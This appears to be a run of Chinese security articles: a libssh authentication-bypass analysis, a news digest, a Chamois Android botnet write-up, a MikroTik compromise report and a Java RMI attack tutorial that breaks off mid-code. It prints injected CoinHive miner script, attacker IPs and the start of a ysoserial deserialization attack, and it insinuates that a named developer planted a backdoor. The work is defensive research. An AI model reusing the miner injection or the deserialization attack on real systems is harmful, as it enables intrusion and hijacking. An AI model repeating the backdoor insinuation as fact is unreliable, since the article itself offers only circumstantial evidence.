就只有消息是否阻塞,以及是否已经校验,这两个标志位,而这两个标志位都是之前由session其它字段表示的,这里新增这样一种机制,只把原来的两个布尔字段放到了一个按位标识里,显得非常去裤释气……可接下来,我定位到了2013年7月14日的[另一处代码提交](https://github.com/libssh/libssh-mirror/commit/dd6a0b51acea0e7b24eea800fd27b3f96c0ed8cb#diff-0235f01a49d01b35e981a41f59a9d2d6),这处代码改在了其服务端的SDK功能代码文件server.c:
其中在服务器端的ssh_server_connection_callback这个回调函数位置,新增了一段代码,根据session->flags字段的SSH_SESSION_FLAG_AUTHENTICATED,将session->session_state字段设定为SSH_SESSION_STATE_AUTHENTICATED。这样以后,之后的网络交互过程,在检测会话状态时,就会得到已校验的判断,校验绕过的效果这样才最终得以闭环。这段代码有没有很眼熟呢?再往上看一个图,这个代码片段,就是在2012年12月24日新增session->flags字段的同时,添加到client.c文件的客户端实现代码中的,这里看似莫名其妙地被直接复制到了服务端代码中。
这里我们只摆事实,以及合理判断。以上的代码改动,完全是一种不必要的旁路工作,是一种看似随意的闲笔。那么一种代码改动,从工程角度来看,完全没有必要、可能引入问题、添加一种机制之后隔半年才对这种机制的真实利用代码进行补充,这种行为,我只能认定为比较可疑了。
当然,说巧不巧,上述两处可疑的代码提交都是由同一个开发者完成:Aris
Adamantiadis,立马检查其在[某不存在网站Twitter的页面](https://twitter.com/aris_ada):
其中我们可以得到这么几个信息:
* 此人为安全研究员\&黑客。自言:Will hack for food and shelter. Opinions not even my own.
* 已经有人公开质疑这次的漏洞是该人特意引入的后门了,对此作者当然是否认三联了……
就这么多,是否足以判断本次漏洞实质为精心构造的软件供应链上游后门,交由各位自行判断。
## 影响面与问题
发现该问题后第一时刻,当然首先应当确认我们日常使用的SSH服务是否受到影响。这个问题也是受到广泛关注的,在Stack
Overflow上面也有人问了同样的问题,回答是OpenSSH的服务端程序sshd是独立实现的SSH协议栈,与libssh完全没有关系,不受影响。
在其它的分析文章里,有安全研究人员分析使用libssh实现的SSH服务端的受影响情况,包括影响面、漏洞利用方式和代码等;同时,上述核心开发者自己也声称,通过使用官方代码附带的服务端功能调用示例代码,进行显式校验,则其实也不受此次漏洞影响。至此看起来本次漏洞影响比较微弱,怀疑有人在此投毒是杞人忧天了。……但是真的如此吗?
我们知道现在*nix上都已经普遍使用了OpenSSH做实现,那么在传统服务器上还另外实现一套SSH服务端有什么意义呢?问题就在这里,libssh从项目性质来看,就瞄准的是SDK场景而非工具场景,为有需要实现SSH通信协议和建立于此的可信通信信道提供开发组件的。而作为二方库嵌入到其它产品中,这种情形比较可能在哪里出现呢?显然我们能想到,类似网络管理、任务下发等场景可能存在,那么在多种网络设备做大型集群管理时,很可能libssh被用来做二次开发、剪裁后使用。
果不其然,随后我们就察觉到F5官方发布[安全通告](https://support.f5.com/csp/article/K52868493),其BIG-IP (AFM)产品线网络设备产品受到libssh的影响,BIG-IQ Centralized
Management是否受到影响仍在调查中。由此可能带来的间接漏洞影响面,以及类似的衍生问题,点到为止,大家自行体会。
由此我们需要思考一串问题:
* 底层网络服务端的SSH功能实现,有没有使用libssh实现的?毕竟在特定场景下,不都能使用OpenSSH的完备重型工具,且会有二次开发需求将一个轻量的ssh功能集成的可能,那这个时候是可能使用libssh的;而很多场景下,其实业务逻辑并不严格需要SSH功能,只是需要一套比较标准可靠的安全协商加密通信机制,从而选择了嵌入libssh的方式,这样的逻辑,很可能出现在自研的底层网络与主机管理,甚至是新型的IoT物联网设备间通信的情况;
* 其它类型产品还有没有使用libssh的服务端的情况,需要如何确认?C底层程序的依赖情况,远比Java复杂,只有上述一种特殊情况才能追溯到。在非开源产品开发中使用了libssh的如下三种情况下,这种依赖关系就完全无法从上层追查,只有开发和天知道了:
* 直接从rpmfind.net之类的搜索引擎上搜索第三方打包好的RPM包下载,在开发环境引用或在生产环境部署。
* 拖取官方代码,在开发环境上预先编译打包为静态库或RPM包,之后为产品所使用。
* 拖取官方代码,(可能做部分修改、剪裁、添加)并将代码直接纳入到产品代码中编译。
* 作为企业中的安全管理人员,需要如何针对以上情况,做事后筛查应急止血?又应当如何准备一套说得过去的事前应对方案呢?
## 反思:我们能够做什么?
以上问题看起来可能让安全研究人员陷入短暂的沉思……在各位低头找漏洞、抬头看情报的时候,有这样一种疑似隐蔽(事实上从结果推断,基本可认定)的软件供应链上游开发者引入的问题,可以轻易实现炸天的功能,果然安全总是要提防人行道、隔离带、草坪超车的车手啊……
实际上,这样一类问题其实在外比较成熟,归结为deniable
bugdoor,大概就是可抵赖的、以貌似编程错误而真实实现后门的一类问题或攻击方式。只不过,因为这样问题本身只可能被少数人用来实现隐蔽而长期的攻击效果,所以到目前为止,相关攻击思路并不多见。而这样的问题连认定都存在技术非技术的问题,是不是更没有人做过发现解决方法的尝试呢?实际上是有的,美国国防部高级研究计划局(DARPA)早在2012年4月(注意这个时间节点!)就提出并立项了[Vetting
Commodity IT Software and Firmware](https://www.darpa.mil/program/vetting-commodity-it-software-and-firmware) (VET)
项目,对COTS软件进行审核,而其明确的分析唯一目标,就是可能被解释为无意错误的恶意行为,不关注可毫无疑问定性为恶意(后门,rootkit等)的代码,此次出现的问题,不管是否可以明确认定为人为引入,至少都是在该VET项目的分析目标之中的。而这个VET项目,从立项到结项,其中产出了哪些令人瞩目的成果呢?外界公开可考的,为0。这……大概才是让人心惊的事实吧。
也许,现在不是讨论“软件供应链安全威胁全面爆发距离我们还有多远”的时候,也许我们已经在其中了。对此,我们已经束手无措了吗?
今年四月起,阿里安全猎户座实验室基于对安全业界的责任感、对安全情态的预判,预言了软件供应链上安全威胁的迫切性与真实性,并联合中国信息产业商会信息安全分会等单位,牵头组织了“功守道·软件供应链安全大赛”,采用攻守对抗的形式,对我们认定的国家与企业环境基础设施面临的风险要地全覆盖,进行了如下三个赛季的精彩对抗:
* 系统环境与底层软件基础设施-C赛季,5月12日-6月30日,参见:《[上篇](https://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987210&idx=1&sn=c26fc55f8bbe108c2f0a0cafbc8f7b8b)》,《[下篇](https://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987217&idx=1&sn=288a5ad8f2d9f63440df008ea104aeba)》;
* 办公环境与开发运维终端软件-PE赛季,7月7日-8月18日,《[上篇](https://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987317&idx=1&sn=e2de6c0da34121826c430aa999b856de)》,《[下篇](https://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987333&idx=1&sn=025385c453bd093ee2c5aa46177eb243)》;
* 线上环境与服务应用软件生态-Java赛季,8月25日-9月30日,《[单章](https://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987406&idx=1&sn=02426f66afe1340ff68f9bc7d89d6ad0)》。
在长达整整半年的分站赛阶段,阿里安全作为策划组织方,创造性地对攻防双方做了大量的假设规划、威胁建模、现有分析方案与能力边界可行性分析,由蓝方队伍进行威胁的模型到代码的转化、基于经验与脑洞的攻击思路拟定植入,由红方队伍进行从商用方案到大量工具自研的准备、赛中程序自动化与人工抠代码并行的辛苦,在最终实现了三方最初都没能预期到的收获,在上述罗列的分析文章中仅能写出一二。
在后面,阿里安全将结合当前已发现的新型威胁和背后反映出的潜在趋势,开启本次大赛的决赛阶段。决赛阶段将在以上分站赛阶段脱颖而出的几支队伍之外,通过赛制设计,尽可能面向所有对软件供应链安全感兴趣或致力于缓解危机的业界、研究领域、安全圈开放,欢迎所有人持续关注:<https://softsec.security.alibaba.com/> | 社区文章 |
# 3月22日安全热点 – 60%财富500强公司受ManageEngine的漏洞影响
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
ManageEngine 产品中出现代码执行漏洞 60%的财富500强公司受影响
<http://www.zdnet.com/article/manageengine-zero-day-vulnerabilities-impact-three-out-of-five-fortune-500s/>
固件更新发布修复影响多款 IP 摄像头的严重漏洞
<https://www.bleepingcomputer.com/news/security/firmware-updates-released-for-security-camera-dumpster-fire/>
Ledger加密钱包中存在严重漏洞,可能会威胁到您的钱包账户安全
<http://securityaffairs.co/wordpress/70516/hacking/ledger-wallet-flaw.html>
Facebook事件之后,澳大利亚绿党就政治数据使用的透明度提出了新的看法
<http://www.zdnet.com/article/australian-pollies-shut-down-calls-for-transparency-over-data-use/>
新的R2D2技术保护文件免受恶意软件的侵害
<https://www.bleepingcomputer.com/news/security/new-r2d2-technique-protects-files-against-wiper-malware/>
Dropbox更新其漏洞披露政策以保护研究人员
<http://www.zdnet.com/article/dropbox-updates-its-vulnerability-disclosure-policy-to-protect-researchers/>
## 技术类
通过PHP Weathermap漏洞分发的Cryptocurrency Miner瞄准Linux服务器
<https://blog.trendmicro.com/trendlabs-security-intelligence/cryptocurrency-miner-distributed-via-php-weathermap-vulnerability-targets-linux-servers/>
Crashmail 1.6缓冲区溢出
<https://cxsecurity.com/issue/WLB-2018030167>
防止加密挖掘攻击:四个关键步骤可以确保您的安全
<https://blog.checkpoint.com/2018/03/21/preventing-crypto-mining-attacks-four-key-steps-thatll-keep-safe/>
加密聊天:第二部分
<https://0x00sec.org/t/encrypted-chat-part-ii/5958>
Windows内核开发教程第7部分:未初始化的堆变量
<https://rootkits.xyz/blog/2018/03/kernel-uninitialized-heap-variable/>
Persistence using RunOnceEx – Hidden from Autoruns.exe
[Persistence using RunOnceEx – Hidden from
Autoruns.exe](https://oddvar.moe/2018/03/21/persistence-using-runonceex-hidden-from-autoruns-exe/)
揭秘以太坊中潜伏多年的“偷渡”漏洞,全球黑客正在疯狂偷币
<https://paper.seebug.org/547/>
Unveiling Umbral
<https://blog.nucypher.com/unveiling-umbral-3d9d4423cd71>
【代码审计】MIPCMS 远程写入配置文件Getshell
[https://mp.weixin.qq.com/s?__biz=MzA3NzE2MjgwMg==&mid=301419963&idx=1&sn=0cb82aa5629b6432415c93d9f2b8eb8c&chksm=0b55dde63c2254f04399a7afa7f49a3889e8eaa37d747ec1a1b70f00cc0bf94c764db1295a11&mpshare=1&scene=23&srcid=0321pbJgBla01aN1U5GZXNlG#rd](https://mp.weixin.qq.com/s?__biz=MzA3NzE2MjgwMg==&mid=301419963&idx=1&sn=0cb82aa5629b6432415c93d9f2b8eb8c&chksm=0b55dde63c2254f04399a7afa7f49a3889e8eaa37d747ec1a1b70f00cc0bf94c764db1295a11&mpshare=1&scene=23&srcid=0321pbJgBla01aN1U5GZXNlG#rd)
NGROK工作与设置 – 无需端口转发即可访问本地设备
> [Ngrok Working & Setup – Access Local Devices without Port
> Forwarding](http://rootsaid.com/ngrok/)
CSA报告| 《用区块链技术保障物联网安全》(附报告下载)
<https://mp.weixin.qq.com/s/DShAaS_7YSYQle5FzyKGpQ>
企业安全建设实践之邮件安全
<https://mp.weixin.qq.com/s/xCeae-I0juo8JfMZjbdoYQ>
IDN Generator——用于生成类似IDN域名的小型实用程序
<https://github.com/phishai/idn_generator> | 社区文章 |
# 【技术分享】Android欺诈僵尸网络Chamois的检测和清除
|
##### 译文声明
本文是翻译文章,文章来源:googleblog.com
原文地址:<https://security.googleblog.com/2017/03/detecting-and-eliminating-chamois-fraud.html>
译文仅供参考,具体内容表达以及含义原文为准。
作者:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)
稿费:120RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
一直以来,Google都在致力于为各种设备和环境中的用户提供全面的保护,其中就包括设法让用户免受潜在有害应用程序(PHAs)的侵害,因此,我们就有机会观察针对我们的生态系统的各种类型的威胁。例如,我们的安全团队最近发现了一个针对我们的广告和Android系统的新型PHA家族,我们将其命名为Chamois。同时,我们也迅速为用户提供了相应的防护措施。Chamois是一个Android
PHA家族,它们能够:
通过广告弹窗中的欺骗性图像生成无效流量
通过在后台自动安装应用来进行人工应用推广
通过发送高级文本消息进行电话欺诈
下载和执行其他插件
**扰乱广告生态系统**
我们是在日常的广告流量质量评估中检测到Chamois的。我们针对基于Chamois的恶意应用程序进行了细致的分析,发现它们可以通过多种方法来规避检测,并试图通过显示欺骗性图像来诱骗用户点击广告。有时,这还会诱骗用户下载其他发送短信欺诈的应用程序。因此,我们果断通过Verify
Apps阻止了Chamois应用系列,同时将试图扰乱我们的广告系统的不良分子清除了出去。
正是由于我们在处理广告诈骗应用程式方面已经积累了大量经验,因此我们的小组才能立即采取行动,迅速为广告客户和Android使用者提供了及时的保护。由于这种恶意应用程式并不会显示在手机的应用程式清单中,因此大部分用户都觉察不到这个恶意程序的存在,更别提卸载它了。这时Google的Verify
Apps就显示出巨大的威力了,因为它可以帮助用户发现PHA并删除它们。
**解开Chamois的神秘面纱**
Chamois是Android平台上迄今为止最大的PHA家族之一,它可以通过多种渠道进行分发。据我们所知,Google是第一个公开发现和跟踪Chamois的公司。
Chamois有一些特殊的功能,使它看起来与众不同,这些功能包括:
**多阶段有效负载:** 其代码能够在4个不同的执行阶段使用不同的文件格式,具体如图所示。
这种功能提高了及时识别这种PHA的难度,因为必须首先剥离多层伪装,才能接触到恶意代码部分。不过,Google早就为针对这种情况提供了相应的措施。
**自我保护:** Chamois试图通过混淆技术和反分析技术来逃避检测,但我们的系统能够有效对抗这些诡计,从而可以有效地对各种应用程序实施检测。
**定制的加密存储:** Chamois为其配置文件和一些重要代码使用了自定义的加密文件存储技术,而我们只有深入分析这些加密资料才能对它进行定性。
**软件大小:**
我们的安全团队筛选了超过100K行的复杂代码,这些代码看上去都是由专业的开发人员编写的。由于APK的规模庞大,需要耗费大量时间才能深入细致的了解Chamois。
**Google针对PHA的抵御之道**
当用户下载已确认为PHA的应用时,Verify
Apps会向用户提出警告,从而保护用户免受已知PHA的攻击,并且还允许用户卸载已安装的恶意应用。此外,Verify
Apps还会监视Android生态系统状态的异常情况,并针对这些情况进行深入的调查。它还有助于通过设备上的行为分析找出未知的PHA。例如,许多由Chamois下载的应用程序,其DOI得分都比较靠前。此外,我们已经在Verify
Apps中实施了相应的规则,来保护用户免受Chamois的攻击。
今后,Google还将继续加大在Android及其广告系统的反滥用技术方面的投入,同时,我们也为在幕后为对抗诸如Chamois等PHA而辛勤工作的团队感到自豪。我们希望本文能够对读者洞悉日益复杂的Android僵尸网络有所帮助。若要深入了解Google在反PHA方面的工作以及如何降低PHA对用户、设备和广告系统带来的风险的话,敬请关注即将发布的“Android安全2016年年度回顾”报告。 | 社区文章 |
# 窃听风云: 你的MikroTik路由器正在被监听
##### 译文声明
本文是翻译文章,文章来源:netlab.360.com
原文地址:<https://blog.netlab.360.com/7500-mikrotik-routers-are-forwarding-owners-traffic-to-the-attackers-how-is-yours/>
译文仅供参考,具体内容表达以及含义原文为准。
## 背景介绍
MikroTik是一家拉脱维亚公司,成立于1996年,致力于开发路由器和无线ISP系统。MikroTik现在为世界上大多数国家/地区的互联网连接提供硬件和软件。在1997年,MikroTik创建了RouterOS软件系统,在2002年,MikroTik决定制造自己的硬件并创建了RouterBOARD品牌,每个RouterBOARD设备都运行RouterOS软件系统。[[1]](https://mikrotik.com/aboutus)
根据维基解密披露的CIA Vault7黑客工具Chimay
Red涉及到2个漏洞利用,其中包括Winbox任意目录文件读取(CVE-2018-14847)和Webfig远程代码执行漏洞。[[2]](https://wikileaks.org/ciav7p1/cms/page_16384604.html)
Winbox是一个Windows
GUI应用程序,Webfig是一个Web应用程序,两者都是RouterOS一个组件并被设计为路由器管理系统。Winbox和Webfig与RouterOS的网络通信分别在TCP/8291端口上,TCP/80或TCP/8080等端口上。[[3]](https://wiki.mikrotik.com/wiki/Manual:Winbox)
[[4]](https://wiki.mikrotik.com/wiki/Manual:Webfig)
通过360Netlab Anglerfish蜜罐系统,我们观察到恶意软件正在利用MikroTik
CVE-2018-14847漏洞植入CoinHive挖矿代码,启用Socks4代理,监听路由器网络流量等。同时我们也看到业界已有部分关于CoinHive挖矿和Socks4代理披露,其中包括《BOTNET
KAMPANJA NAPADA MIKROTIK USMJERIVAČE》[[5]](https://www.cert.hr/NCBotMikroTik)
和《Mass MikroTik Router Infection – First we cryptojack Brazil, then we take
the World?》[[6]](https://www.trustwave.com/Resources/SpiderLabs-Blog/Mass-MikroTik-Router-Infection-%E2%80%93-First-we-cryptojack-Brazil,-then-we-take-the-World-/)
从2018-08-09至今,我们对CVE-2018-14847在全网的分布和利用做了多轮精确度量。每次发起度量时,我们严格遵循Winbox协议发起通信,因此可以精确确认通信对端就是MikroTik
路由器,并且能够准确判定这些路由器是否失陷、以及失陷后被利用做了什么。考虑到MikroTik设备的IP地址会动态更新,本文根据2018-08-23~2018-08-24的扫描数据做分析,并披露一些攻击数据。
## 脆弱性分布
通过对全网TCP/8291端口扫描分析,发现开放该端口的IP数为5,000k,有1,200k确认为Mikrotik设备。其中有 370k(30.83%)
存在CVE-2018-14847漏洞。
以下是Top 20 国家统计列表(设备数量、国家)。
42376 Brazil/BR
40742 Russia/RU
22441 Indonesia/ID
21837 India/IN
19331 Iran/IR
16543 Italy/IT
14357 Poland/PL
14007 United States/US
12898 Thailand/TH
12720 Ukraine/UA
11124 China/CN
10842 Spain/ES
8758 South Africa/ZA
8621 Czech/CZ
6869 Argentina/AR
6474 Colombia/CO
6134 Cambodia/KH
5512 Bangladesh/BD
4857 Ecuador/EC
4162 Hungary/HU
## 被植入CoinHive挖矿代码
攻击者在启用MikroTik RouterOS http代理功能后,使用了一些技巧,将所有的HTTPProxy请求重定向到一个本地的HTTP 403
error.html 页面。在这个页面中,攻击者嵌入了一个来自 CoinHive.com
的挖矿代码链接。通过这种方式,攻击者希望利用所有经过失陷路由器上HTTP代理的流量来挖矿牟利。
然而实际上这些挖矿代码不会有效工作。这是因为所有的外部Web资源,包括哪些挖矿所必须的来自CoinHive.com的代码,都会被攻击者自己设定访问控制权限所拦截。下面是一个示例。
# curl -i --proxy http://192.168.40.147:8080 http://netlab.360.com
HTTP/1.0 403 Forbidden
Content-Length: 418
Content-Type: text/html
Date: Sat, 26 Aug 2017 03:53:43 GMT
Expires: Sat, 26 Aug 2017 03:53:43 GMT
Server: Mikrotik HttpProxy
Proxy-Connection: close
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>"http://netlab.360.com/"</title>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('hsFAjjijTyibpVjCmfJzlfWH3hFqWVT3', {throttle: 0.2});
miner.start();
</script>
</head>
<frameset>
<frame src="http://netlab.360.com/"></frame>
</frameset>
</html>
## 被95.154.216.128/25启用Socks4代理
目前,我们共检测到 239K
个IP被恶意启用Socks4代理,Socks4端口一般为TCP/4153,并设置Socks4代理只允许95.154.216.128/25访问
(这里的权限控制是通过socks代理程序完成,防火墙不会屏蔽任意IP对TCP/4153端口的请求)。
因为MikroTik
RouterOS设备会更新IP地址,攻击者设置了定时任务访问攻击者指定的URL以此获取最新的IP地址。此外,攻击者还通过这些失陷的Socks4代理继续扫描更多的MikroTik
RouterOS设备。
## 网络流量被监听
MikroTik
RouterOS设备允许用户在路由器上抓包,并把捕获的网络流量转发到指定Stream服务器。[[7]](https://wiki.mikrotik.com/wiki/Manual:Tools/Packet_Sniffer)
目前共检测到 7.5k MikroTik RouterOS设备IP已经被攻击者非法监听,并转发TZSP流量到指定的IP地址,通信端口UDP/37008。
37.1.207.114 在控制范围上显著区别于其他所有攻击者。该IP监听了大部分MikroTik
RouterOS设备,主要监听TCP协议20,21,25,110,143端口,分别对应FTP-data,FTP,SMTP,POP3,IMAP协议流量。这些应用协议都是通过明文传输数据的,攻击者可以完全掌握连接到该设备下的所有受害者的相关网络流量,包括FTP文件,FTP账号密码,电子邮件内容,电子邮件账号密码等。以下是packet-sniffer页面示例。
185.69.155.23 是另外一个有意思的攻击者,他主要监听TCP协议110, 143,
21端口以及UDP协议161,162端口。161/162代表了SNMP(简单网络管理协议,Simple Network Management
Protocol),能够支持网络管理系统,用以监测连接到网络上的设备)。[[8]](https://en.wikipedia.org/wiki/Simple_Network_Management_Protocol)
因此,攻击者通过监听SNMP可以得到整个内部网络上的所有连接设备信息。
以下是Top攻击者统计列表(曾经控制设备数量、攻击者IP)。
5164 37.1.207.114
1347 185.69.155.23
1155 188.127.251.61
420 5.9.183.69
123 77.222.54.45
123 103.193.137.211
79 24.255.37.1
26 45.76.88.43
16 206.255.37.1
以下是所有攻击者Top监听端口统计列表。
5837 21
5832 143
5784 110
4165 20
2850 25
1328 23
1118 1500
1095 8083
993 3333
984 50001
982 8545
677 161
673 162
355 3306
282 80
243 8080
237 8081
230 8082
168 53
167 2048
通过对受害者IP分析,其中俄罗斯受影响最严重。以下是受害者Top分布统计列表。全部的受害者IP地址,不会向公众公布。各受影响国家的相关安全和执法机构,可以向我们联系索取对应的IP地址列表。
1628 Russia/RU
637 Iran/IR
615 Brazil/BR
594 India/IN
544 Ukraine/UA
375 Bangladesh/BD
364 Indonesia/ID
218 Ecuador/EC
191 United States/US
189 Argentina/AR
122 Colombia/CO
113 Poland/PL
106 Kenya/KE
100 Iraq/IQ
92 Austria/AT
92 Asia-Pacific Region/
85 Bulgaria/BG
84 Spain/ES
69 Italy/IT
63 South Africa/ZA
62 Czech/CZ
59 Serbia/RS
56 Germany/DE
52 Albania/AL
50 Nigeria/NG
47 China/CN
39 Netherlands/NL
38 Turkey/TR
37 Cambodia/KH
32 Pakistan/PK
30 United Kingdom/GB
29 European Union
26 Latin America
25 Chile/CL
24 Mexico/MX
22 Hungary/HU
20 Nicaragua/NI
19 Romania/RO
18 Thailand/TH
16 Paraguay/PY
## 处置建议
由CVE-2018-14847导致的安全风险远不止于此,我们已经看到MikroTik
RouterOS已经被诸多攻击者恶意利用,我们也相信还会有更多的攻击者和攻击手段继续参与进来。
我们建议MikroTik RouterOS用户及时更新软件系统,同时检测http代理,Socks4代理和网络流量抓包功能是否被攻击者恶意利用。
我们建议MikroTik厂商禁止向互联网开放Webfig和Winbox端口,完善软件安全更新机制。
相关安全和执法机构,可以邮件联系netlab[at]360.cn获取被感染的IP地址列表。
## 联系我们
感兴趣的读者,可以在 [twitter](https://twitter.com/360Netlab) 或者在微信公众号 360Netlab 上联系我们。
## IoC
37.1.207.114 AS50673 Serverius Holding B.V.
185.69.155.23 AS200000 Hosting Ukraine LTD
188.127.251.61 AS56694 Telecommunication Systems, LLC
5.9.183.69 AS24940 Hetzner Online GmbH
77.222.54.45 AS44112 SpaceWeb Ltd
103.193.137.211 AS64073 Vetta Online Ltd
24.255.37.1 AS22773 Cox Communications Inc.
45.76.88.43 AS20473 Choopa, LLC
206.255.37.1 AS53508 Cablelynx
95.154.216.167 AS20860 iomart Cloud Services Limited. | 社区文章 |
# 一文回顾攻击Java RMI方式
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前序
RMI存在着三个主体
* RMI Registry
* RMI Client
* RMI Server
而对于这三个主体其实都可以攻击,当然了需要根据jdk版本以及环境寻找对应的利用方式。
Ps.在最初接触的RMI洞是拿着工具一把梭,因此在以前看来笔者以为RMI是一个服务,暴露出端口后就可以随意攻击,现在看来是我才疏学浅了,对于RMI的理解过于片面了。本文是笔者在学习RMI的各种攻击方式后的小结,若有错误,请指出。
Ps1.本文并无任何新知识点,仅仅是对于各位师傅文章的一个小总结。
## RMI为何
关于RMI可以阅读:<https://blog.csdn.net/lmy86263/article/details/72594760>
RMI全称是Remote Method
Invocation(远程⽅法调⽤),目的是为了让两个隔离的java虚拟机,如虚拟机A能够调用到虚拟机B中的对象,而且这些虚拟机可以不存在于同一台主机上。
开头处说到了RMI的三种主体,那么以一个简单的Demo来理解RMI通信的流程。
RMI中主要的api大致有:
* `java.rmi`:提供客户端需要的类、接口和异常;
* `java.rmi.server`:提供服务端需要的类、接口和异常;
* `java.rmi.registry`:提供注册表的创建以及查找和命名远程对象的类、接口和异常;
首先就服务端而言,需要提供远程对象给与客户端远程调用,所谓远程对象即实现java.rmi.Remote接口的类或者继承了java.rmi.Remote接口的所有接口的远程对象。
例如远程接口如下:
package com.hhhm.rmi;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface HelloRImpl extends Remote {
String hello() throws RemoteException;
String test() throws RemoteException;
}
需要有一个实现该接口的类:
package com.hhhm.rmi;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
public class HelloR extends UnicastRemoteObject implements HelloRImpl{
protected HelloR() throws RemoteException {
}
@Override
public String hello() throws RemoteException {
System.out.println("hello world");
return "hello";
}
@Override
public String test() throws RemoteException {
System.out.println("just test");
return "test";
}
}
首先有几个关键点:
* 实现方法必须抛出RemoteException异常
* 实现类需要同时继承UnicastRemoteObject类
* 只有在接口中声明的方法才能被调用到
那么首先需要开启一个RMI
Registry,开启方式也很简单,在`$JAVA_HOME/bin/`下有一个rmiregistry,因此我们可以直接利用它来开启一个Registry。
rmiregistry 1099
Tips:rmiregistry需要运行在项目的target/classes目录下,否则server端会爆出:
java.lang.ClassNotFoundException: com.hhhm.rmi.HelloR
当然了也可以直接使用代码来实现一个registry:
LocateRegistry.createRegistry(1099);
就服务端而言其实现的关键在于Naming这个类,利用bind方法将对象绑定一个名,为了方便我直接将Server和Registry放到一起:
package com.hhhm.rmi;
import org.junit.Test;
import java.rmi.Naming;
import java.rmi.registry.LocateRegistry;
public class HelloRmiServer {
public static void main(String[] args) {
HelloR helloR = null;
try{
LocateRegistry.createRegistry(1099);
helloR = new HelloRImpl();
Naming.bind("rmi://127.0.0.1:1099/hell",helloR);
//Naming.bind("rmi://127.0.0.1:1099/hello",helloR);
}catch (Exception e) {
e.printStackTrace();
}
}
}
默认地会去绑定到localhost的1099端口,也可以指定绑定的ip、端口。
客户端的操作可变性就很多了,同样是通过Naming类中提供的方法来操作,有如下几种方法:
* lookup
* list
* bind
* rebind
* unbind
此处就存在有如利用unbind去解绑掉注册对象,利用bind绑定到恶意端达成攻击,此处暂且不提,回到主线,客户端同样是几行代码搞定:
package com.hhhm.rmi;
import org.junit.Test;
import java.rmi.Naming;
public class HelloRmiClient {
@Test
public void run() throws Exception{
String[] clazz = Naming.list("rmi://127.0.0.1:1099");
for (String s:clazz) {
System.out.println(s);
}
}
}
//opt://127.0.0.1:1099/hell
## 探测RMI服务接口
在未知接口的情况下,除了使用list之外,还有其他方式能够获取到更详细的接口信息,其中有一个工具有做到了这一个效果:<https://github.com/NickstaDB/BaRMIe>
其效果大致如下:
而实际上nmap中也实现了这一功能:
其原理在:[https://xz.aliyun.com/t/7930#toc-3,从文章摘抄出来总结:](https://xz.aliyun.com/t/7930#toc-3%EF%BC%8C%E4%BB%8E%E6%96%87%E7%AB%A0%E6%91%98%E6%8A%84%E5%87%BA%E6%9D%A5%E6%80%BB%E7%BB%93%EF%BC%9A)
> 1. `LocateRegistry.getRegistry`获取目标IP端口的RMI注册端
> 2. `reg.list()`获取注册端上所有服务端的Endpoint对象
> 3.
> 使用`reg.unbind(unbindName);`解绑一个不存在的RMI服务名,根据报错信息来判断我们当前IP是否可以操控该RMI注册端(如果可以操控,意味着我们可以解绑任意已经存在RMI服务,但是这只是破坏,没有太大的意义,就算bind一个恶意的服务上去,调用它,也是在我们自己的机器上运行而不是RMI服务端)
> 4.
> 本地起一个代理用的RMI注册端,用于转发我们对于目标RMI注册端的请求(在RaRMIe中,通过这层代理用注册端可以变量成payload啥的,算是一层封装;在这里用于接受原始回应数据,再进行解析)
> 5. 通过代理服务器`reg.lookup(objectNames[i]);`遍历之前获取的所有服务端的Endpoint。
> 6. 通过代理服务器得到lookup返回的源数据,自行解析获取对应对象相应的类细节。(因为直接让他自动解析是不会有响应的类信息的)
>
而其攻击的方式也就是根据返回的classname判断是否存在已知组件的危险服务,然后对其尝试进行攻击,所以显得这个漏洞有些没有营养,那么再看看其他攻击方式。
## 在已知接口的调用方式下进行攻击
其实也属于比较鸡肋的漏洞,因为在已知接口的调用方式这种情况确实比较少见,所谓已知接口的调用方式即指的是例如我们上面通过探测端口可知访问该接口的方式为:
rmi://127.0.0.1:1099/hell
同时类名为HelloR,但我们在没有服务端源码的情况下是不清楚HelloR接口下有哪些方法可以被调用,当然了这些方法的参数类型更是无从得知,不过在已知接口调用方式的情况下确实是可以利用这一方式达成攻击的。
此种需要分开为两种情况:
* 参数为Object类
* 参数非Object类
详细参考:<https://xz.aliyun.com/t/7930#toc-6>
其一是为何在传输Object类的参数时都会在服务端反序列化,其关键代码位于:
sun.rmi.server.UnicastServerRef#dispatch(Jdku66):
其中var4是用于校验客户端调用的方法是否与服务端存在的一致,否则会爆出:
unrecognized method hash: method not supported by remote object
var4暂且不提,服务端对于Object类型参数反序列化的点位于unmarshalValue函数内:
protected static Object unmarshalValue(Class<?> var0, ObjectInput var1) throws IOException, ClassNotFoundException {
if (var0.isPrimitive()) {
if (var0 == Integer.TYPE) {
return var1.readInt();
} else if (var0 == Boolean.TYPE) {
return var1.readBoolean();
} else if (var0 == Byte.TYPE) {
return var1.readByte();
} else if (var0 == Character.TYPE) {
return var1.readChar();
} else if (var0 == Short.TYPE) {
return var1.readShort();
} else if (var0 == Long.TYPE) {
return var1.readLong();
} else if (var0 == Float.TYPE) {
return var1.readFloat();
} else if (var0 == Double.TYPE) {
return var1.readDouble();
} else {
throw new Error("Unrecognized primitive type: " + var0);
}
} else {
return var1.readObject();
}
}
易知在参数不是基本数据类型时会进入到else,从而进入到readObject做反序列化操作。
因此打object类型的方法很简单,直接用yso生成object对象,调用即可,例如上文讲到的的HelloR类新增一个参数为object类的方法
void helloObject(Object payload) throws RemoteException;
通过lookup调用方法然后把payload传递过去即可
package com.hhhm.rmi;
import ysoserial.payloads.ObjectPayload;
import java.rmi.Naming;
public class AttackInterTypeofObject {
public static void main(String[] args) {
String payloadType = "CommonsCollections7";
